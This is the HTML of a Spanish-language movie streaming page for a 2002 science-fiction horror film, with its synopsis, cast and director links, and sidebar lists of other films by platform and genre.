                    <span class="Date">2002</span>
                                            <span class="Qlty">1080p - HD</span>                    <span class="Time">1h 41m</span>
                    <span class="Views AAIco-remove_red_eye">176</span>
                </div>

                 

                <div class="Description">
                    <p>Una unidad militar especial lucha contra una poderosa supercomputadora fuera de control y contra cientos de científicos que han mutado en criaturas carnívoras después de un accidente de laboratorio.</p>
                                        <p class="Director"><span>Director:</span> <span class="tt-at"><a href="https://pelislatino247.com/director/bharat-nalluri/">Bharat Nalluri</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/caroline-sax/">Caroline Sax</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/jan-sebastian-ballhaus/">Jan Sebastian Ballhaus</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/paul-goldsmith/">Paul Goldsmith</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/paul-w-s-anderson/">Paul W. S. Anderson</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/simon-emanuel/">Simon Emanuel</a></span></p>                    <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/accion/">Acción</a>, <a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>, <a href="https://pelislatino247.com/category/terror/">Terror</a></p>
                                                            <p class="Cast Cast-sh oh"><span>Cast:</span> <a href="https://pelislatino247.com/cast/anna-bolt/">Anna Bolt</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/colin-salmon/">Colin Salmon</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/eric-mabius/">Eric Mabius</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/fiona-glascott/">Fiona Glascott</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/heike-makatsch/">Heike Makatsch</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/indra-ove/">Indra Ové</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/james-purefoy/">James Purefoy</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/jason-isaacs/">Jason Isaacs</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/jaymes-butler/">Jaymes Butler</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/joseph-may/">Joseph May</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/liz-may-brice/">Liz May Brice</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/marc-logan-black/">Marc Logan-Black</a></p>                </div>
                                <div class="rating-content">
                    <button data-id="3443" data-like="like" class="like-mov"><i class="fa-heart Clra"></i> <span class="vot_cl">0</span></button>
                    <button data-id="3443" data-like="unlike" class="like-mov"><i class="fa-heartbeat Clra"></i> <span class="vot_cu">0</span></button>
                </div>
                                    <a href="javascript:void(0)" id="tr-report" class="btn-report Button TPlay AAIco-play_circle_outline"><strong>Report</strong></a>
                            </div>
            
        </header>
    
                        </article>
                    
                    <section>
                                            </section>
                    
<div id="disqus_thread"></div>
                </main>
                <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/babylon-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/oLZULW6Kn5imFM427tWfqIPMLmP.jpg" alt="Image Babylon"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Babylon</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/m3gan/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nODj4huoOcHwCQnfhZFCqUYcInU.jpg" alt="Image M3GAN"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">M3GAN</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/bulldozer/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wMk6lLKD4tk2LHBJr26pgXrVvcI.jpg" alt="Image Bulldozer"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Bulldozer</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/duplicidad/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ureb0K5VWqwya0ODb0hwBWCwOC6.jpg" alt="Image Duplicidad"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Duplicidad</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/hambre-de-poder/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/zpqzcMNU3idAlTR9r9DIPaw0bgc.jpg" alt="Image Hambre de poder"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Hambre de poder</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/muerte-muerte-muerte/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4OW0t4Vh2en0bYtCUXHflMOMs7M.jpg" alt="Image Muerte Muerte Muerte"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Muerte Muerte Muerte</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-ciudad-dorada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/r7cJa5WLIkXFEdtRrhelbxf4Z0D.jpg" alt="Image La Ciudad Dorada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La Ciudad Dorada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/blade-cazador-de-vampiros/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dCsTsFX4PT9wewpKYaddwPHYI3A.jpg" alt="Image Blade: Cazador de Vampiros"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Blade: Cazador de Vampiros</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/angeles-y-demonios/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dfsmra1wBF49uY4UzvwvLzNG278.jpg" alt="Image Ángeles y demonios"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Ángeles y demonios</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/bloody-summer-camp/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wgkGrQECR8DQgBXENn9qGOFSERP.jpg" alt="Image Campamento de verano sangriento"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Campamento de verano sangriento</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/robocop/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6yuoqjfdkBCONNFLgh9EDviyOMx.jpg" alt="Image RoboCop"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">RoboCop</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/encuentros-cercanos-del-tercer-tipo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/btE3LrMhuFa8sfPGxHRC4hGyEjr.jpg" alt="Image Encuentros cercanos del tercer tipo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Encuentros cercanos del tercer tipo</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>            </div>
                    <section>
                <div class="Top AAIco-movie_filter">
                    <div class="Title">More titles like this</div>
                </div>
                <div class="MovieListTop owl-carousel Serie">
                    <div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/there-are-no-saints/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/mFiy6MV535niQ4xsazdJKSNki7e.jpg" alt="Image No Hay Santos"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">No Hay Santos</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/la-maquina-del-tiempo/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/ir4elJEr8mbCBIMFgsQG6m01aS1.jpg" alt="Image La máquina del tiempo"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">La máquina del tiempo</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/combate-clandestino/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/ajp91apA8TRvGRHFKIDQeix2xKx.jpg" alt="Image Combate clandestino"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Combate clandestino</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/la-maldicion-de-chucky/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/7Z67Sdv2jz0bIkKAV7CHK2eE8ws.jpg" alt="Image La maldición de Chucky"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">La maldición de Chucky</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/a-i-inteligencia-artificial/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/jgaXSoBDx3LTUlazeYvKwG0WuPB.jpg" alt="Image A.I. - Inteligencia Artificial"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">A.I. - Inteligencia Artificial</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/llaman-a-la-puerta/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/4Zna9CvyzaAgejsErmyXmHC64Dd.jpg" alt="Image Llaman a la puerta"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Llaman a la puerta</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/dark-light/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/7O1CUszfbABuOrryFIjm0172qMt.jpg" alt="Image Luz oscura"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Luz oscura</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/mimic-2/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/13tSI83ucR7XuQcr7muAjNIgH91.jpg" alt="Image Mimic 2"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Mimic 2</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/el-exorcista-del-papa-the-popes-exorcist/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/qcknZEeD71byJ3XSalDDZ5iHpNr.jpg" alt="Image El exorcista del Papa (The Pope’s Exorcist)"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">El exorcista del Papa (The Pope’s Exorcist)</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/one-ranger/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/puffdkze3GZmQHu2Hy8t1XdOYtM.jpg" alt="Image One Ranger"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">One Ranger</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/la-masacre-de-texas/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/2VnuxwgdMBEgVO7VKvkW6nmYfaM.jpg" alt="Image La masacre de Texas"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">La masacre de Texas</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/corazon-de-caballero/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/1KFS7tb9aYRnnH3AfXZeRZf62a6.jpg" alt="Image Corazón De Caballero"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Corazón De Caballero</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/agente-fortune-el-gran-engano-2/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/37zlKKOEJ2CqCYTF8rmCSPYo3Dv.jpg" alt="Image Agente Fortune: El gran engaño"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Agente Fortune: El gran engaño</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/60-segundos/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/h3kpgUWhCaiDCHjGLq7vexl27fE.jpg" alt="Image 60 Segundos"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">60 Segundos</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/the-siege-of-robin-hood/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/2hLfrdvZNaF8iUk5n4wVQ7C9w6P.jpg" alt="Image El asedio de Robin Hood"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">El asedio de Robin Hood</h2>        </a>    </div></div>                </div>
            </section>
                </div>
            </div>            <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
